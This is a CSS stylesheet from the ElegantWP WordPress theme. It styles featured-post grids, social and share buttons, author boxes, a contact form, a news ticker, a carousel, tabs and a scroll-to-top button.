.elegantwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.elegantwp-fp16-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp16-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a{color:#ffffff !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp16-post:first-child .elegantwp-fp16-post-title{}
.elegantwp-fp16-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp16-post-snippet p{margin:0;}
.elegantwp-fp16-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp16-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp16-post-meta{display:inline-block;}
.elegantwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.elegantwp-fp16-post:nth-of-type(-n+1){width:100%;}
.elegantwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:1%;}
.elegantwp-fp16-post:nth-of-type(2n+1){margin-right:0;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:none;}
.elegantwp-fp16-post:nth-of-type(2n+2){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:10px;}
}
@media only screen and (max-width: 580px) {
.elegantwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.elegantwp-fp16-post:last-child{margin-bottom:0 !important;}
}

/* Social Widget
-------------------------------------------------------------- */
.elegantwp-social-widget{overflow:hidden;}
.elegantwp-social-widget ul{overflow:hidden;}
.elegantwp-social-widget ul, .elegantwp-social-widget ul li{list-style:none;list-style-type:none;}
.elegantwp-social-widget ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-social-widget.elegantwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-social-widget .elegantwp-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-social-widget .elegantwp-social-twitter{background:#55acee;color:#fff;}
.elegantwp-social-widget .elegantwp-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-social-widget .elegantwp-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-social-widget .elegantwp-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-social-widget .elegantwp-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-social-widget .elegantwp-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-social-widget .elegantwp-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-social-widget .elegantwp-social-github{background:#666666;color:#fff;}
.elegantwp-social-widget .elegantwp-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-social-widget .elegantwp-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-digg{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-social-widget .elegantwp-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-social-widget .elegantwp-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-social-widget .elegantwp-social-behance{background:#1769ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-social-widget .elegantwp-social-codepen{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-social-widget .elegantwp-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-social-widget .elegantwp-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-skype{background:#00aff0;color:#fff;}
.elegantwp-social-widget .elegantwp-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-social-widget .elegantwp-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.elegantwp-about-widget-image{}
.elegantwp-about-widget-image img{display:block;margin:0 auto 5px auto;}
.elegantwp-about-widget-description{text-align:center;margin:0 0 4px 0;}
.elegantwp-about-widget-social{overflow:hidden;}
.elegantwp-about-widget-social ul{overflow:hidden;}
.elegantwp-about-widget-social ul, .elegantwp-about-widget-social ul li{list-style:none;list-style-type:none;}
.elegantwp-about-widget-social ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-about-widget-social.elegantwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-about-widget-social .elegantwp-about-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-twitter{background:#55acee;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-github{background:#666666;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-digg{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-behance{background:#1769ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-codepen{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-skype{background:#00aff0;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.elegantwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.elegantwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.elegantwp-share-buttons .elegantwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.elegantwp-share-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.elegantwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.elegantwp-author-bio-top{overflow:hidden;}
.elegantwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.elegantwp-author-bio-text{float:left;width:88%;}
.elegantwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.elegantwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.elegantwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.elegantwp-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.elegantwp-authors-list{}
.elegantwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.elegantwp-author-item .elegantwp-author-gravatar{float:left;margin:0 15px 0 0;}
.elegantwp-author-item .elegantwp-author-name{clear:none;margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-description{margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-social{margin:0;}
.elegantwp-author-item .elegantwp-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.elegantwp-contact-form{margin:10px 0 10px;}
.elegantwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.elegantwp-contact-form-input{}
.elegantwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form input[type=submit]{padding:10px 50px;}
.elegantwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form-required{color:#ff0000;}
.elegantwp-error{color:#ff0000;}
.elegantwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.elegantwp-trending-news{background:#888888;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.elegantwp-trending-news-title{display:inline-block;background:#333333;color:#ffffff;padding:9px 10px 9px 10px;position:relative;float:left;z-index:9;}
.elegantwp-trending-news-title:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:32px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.elegantwp-trending-news-items.elegantwp-marquee a{padding:0 20px;color:#ffffff;}
span.elegantwp-trending-news-item-date{background:#333333;padding:1px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ffffff;}
span.elegantwp-trending-news-item-title:before{content:' | ';padding:0 5px;color:#ffffff;font-size:inherit;font-weight:bold;font-style:normal;}
.elegantwp-trending-news-items.elegantwp-marquee a:hover{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-trending-news-items.elegantwp-marquee a:hover span.elegantwp-trending-news-item-date{}
.elegantwp-trending-news-items.elegantwp-marquee a:hover .elegantwp-trending-news-item-title:before{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-marquee-wrapper{overflow:hidden;padding:9px 0;}
.elegantwp-trending-news-items.elegantwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:0;color:#fff;width:25px;height:25px;line-height:23px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:0;}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
.elegantwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}

.elegantwp-posts-carousel{margin-bottom:0;}
.elegantwp-posts-carousel li .elegantwp-slide-item{position:relative;}
.elegantwp-carousel-title{margin:0;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a{color:#fff;padding:10px 18px;display:block;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a:hover{color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item:hover .text-over{background-color:rgba(0,0,0,0.6);}

/* Tabs
-------------------------------------------------------------- */
.elegantwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.elegantwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.elegantwp-tabbed-names li:first-child{margin:0 !important;}
.elegantwp-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.elegantwp-tabbed-names li a:hover,.elegantwp-tabbed-names li a.elegantwp-tabbed-current{background:#8c2828 !important;color:#ffffff !important;text-decoration:none;}
.elegantwp-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.elegantwp-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.elegantwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}

@media only screen and (max-width: 819px) {
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.elegantwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
.elegantwp-fadein{-webkit-animation-name:elegantwp-fadein;-moz-animation-name:elegantwp-fadein;-o-animation-name:elegantwp-fadein;animation-name:elegantwp-fadein;}